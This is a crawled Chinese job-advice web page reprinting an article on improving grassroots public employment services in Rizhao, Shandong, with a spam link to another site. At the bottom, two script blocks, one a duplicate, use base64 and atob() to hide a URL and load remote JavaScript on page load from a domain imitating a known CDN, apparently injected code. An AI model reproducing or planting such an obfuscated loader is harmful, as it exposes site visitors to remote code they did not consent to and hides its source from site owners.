

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/dasigzgl/ff91a9cf8817abb679d53bacae8fe873.html
body_size: 4672
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="山东省日照市提升公共就业服务能力重在夯实基层基础" />
    <meta name="description" content="????2013年，省确定为“就业服务质量建设年”。根据省统一部署安排，前期，我市在各级公共就业服务系统就推进公共就业服务均等化、多样化、标准化、信息化发展开展了一次集中调研活动。从掌握了解的实际情况看，目前，我市公共就业服务在服务标准、服" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>山东省日照市提升公共就业服务能力重在夯实基层基础-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/dasigzgl/">求职攻略</a> >
        <a class="active">山东省日照市提升公共就业服务能力重在夯实基层基础</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>山东省日照市提升公共就业服务能力重在夯实基层基础</h1>
              <div class="relate_class">
                时间：<span>2022-10-21 22:07:21</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>????2013年，省确定为“就业服务质量建设年”。根据省统一部署安排，前期，我市在各级公共就业服务系统就推进公共就业服务均等化、多样化、标准化、信息化发展开展了一次集中调研活动。从掌握了解的实际情况看，目前，我市公共就业服务在服务标准、服务职能、服务能力等方面发展还不平衡，特别是基层工作力量不足，工作经费没有稳定保障，服务能力不足，职能弱化等问题还比较突出。实现公共就业服务全面向基层延伸，均等化、标准化的发展要求还有较大差距。针对存在的问题，下步工作中，各级需进一步落实责任，强化组织领导，加强协调配合，积极开发和提供多元、高效、优质的公共就业服务，重点以下四项措施：</p><a href="http://www.longwenyx.com/zphyzx/gangweizhineng/" target="_blank">岗位说明</a><p>????（一）加大资金投入。多方筹集资金，加大对乡镇（街道）、社区（村居）公共就业服务平台建设的资金投入，统筹安排基层公共就业服务平台的场所和人员经费、工作经费、必要的办公设备与网络运行维护经费，并及时足额拨付，实行专款专用。</p><p>????（二）加强队伍建设。一是充实工作队伍。乡镇（街道）公共就业服务平台应按照核定的事业编制和事业单位人员管理的有关规定，配备工作人员。基层工作人员应专岗专职，核定的事业编制和聘用人数不得挪用、挤占。二是加快提升队伍素质。县（市、区）以上人力资源社会保障部门要积极组织基层平台工作人员进行业务培训，切实提高基层平台工作人员的业务素质、操作技能和服务水平，努力实现一岗多责、一专多能。三是保障工资待遇。乡镇（街道）所事业编制工作人员，其工资福利待遇按照全额拨款事业单位的规定落实；社区聘用的协理员基本工资收入待遇建立增长机制，应随当地经济发展、财力增加适时适度增长。四是加强绩效考核。加强队伍作风建设，深入开展创建优质服务窗口等活动，建立考核奖惩机制，规范工作人员的服务行为，增强服务意识。</p><p>????（三）加强制度建设。一是健全服务制度。建立健全培训学习、岗位职责、基础台帐、服务项目公示、工作“AB角”、首问负责、服务承诺、限时办结、突发事件应急处理、安全防范、财务管理和工作人员服务质量评价监督等制度，不断提高基层平台服务制度建设水平。二是规范服务流程。本着“便民、高效、科学、规范”的原则，对基层平台开展的各项公共就业服务工作，逐一实施全市统一的服务流程。三是统一服务标准。实行柜台服务制，对每个工作人员的仪容仪表、服务用语、服务行为、业务受理、办结时限、操作规程等作出详细明确的规定。</p><p>????（四）加强基层就业服务信息化建设。通过基层工作人员入户走访，积极借助手持移动终端采集设备，掌握辖区内所有人力资源的基础信息。要提高信息采集的及时准确、统一规范标准，建立涵盖所有公共就业服务业务的信息采集指标，对采集信息数据的项目内容、质量标准、采集时限、录入时限做出详细具体规定；尽量减少信息手工录入，提高录入的信息化程度，充分发挥系统自动导入功能，借助移动介质转载录入，最大限度地实现数据信息的自动校验和导入。同时，建立相应的监督、考核、评估、奖惩机制，确保信息采集的及时性与规范性落实到实处。（李慧萍）</p><p></p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/dasigzgl/0009b9aef25df85bf0f0188b78b815fd.html">善良的魅力作文600字</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/001155880828553693328ed27367c389.html">各类公司部门招聘试题分析</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00125eccc87767820cb5d91e424ddbfa.html">茶的味道</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/002b8a8af8a01d634a7c618eb0b5ed56.html">新年祝福语_2017年新年祝福语大全</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0036d0e15455a2b725193ece2db512c6.html">三严三实学习心得体会银行</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00492783d0d6bbdcde7136b52ac37949.html">观察仙人球-小学四年级作文</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0055cf341c0acaaed53379b14c8bcbf2.html">2016年教师师德师风自查报告及整改措施</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/00576fd9632af8c1ebdcc77eeb878002.html">工作方案怎么写</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/005f7756ff8848ff26a8ed8e788651fb.html">2017优秀务工作者先进事迹材料组织委员【最新】</a>
              </li>
                                          <li>
                <a href="/zpzx/dasigzgl/0062082aad8b74c78229850e7a77cc99.html">专卖店销售工作计划</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>